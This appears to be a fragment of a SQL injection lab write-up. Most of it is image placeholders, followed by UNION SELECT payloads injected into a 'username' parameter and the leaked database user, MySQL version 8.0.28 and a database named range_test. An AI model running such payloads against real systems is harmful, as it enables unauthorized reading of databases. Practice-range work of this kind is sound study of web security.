 username=Tom union select 1 from aa'username=T'union select 1,2,'3username=T'union select user(),version(),'3user()[email protected]version()=8.0.28database()=range_test